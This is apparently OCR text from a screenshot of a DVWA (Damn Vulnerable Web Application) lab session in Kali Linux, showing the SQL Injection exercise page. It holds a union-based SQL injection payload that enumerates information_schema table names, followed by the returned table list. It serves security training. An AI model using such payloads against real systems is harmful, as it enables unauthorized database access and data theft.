 Applications Places Firefox ESR Thu 17:55 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Inje...
10.192.168.253/vulnerabilities/sqli/ 70% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: on_schema.tables # Submit
ID: 3' union all select 1,table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: CHARACTER_SETS
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: CLIENT_STATISTICS
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: COLLATIONS
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: COLUMNS
ID: 3' union all select 1,table_name from information_schema.tables #
First name: 1
Surname: COLUMN_PRIVILEGES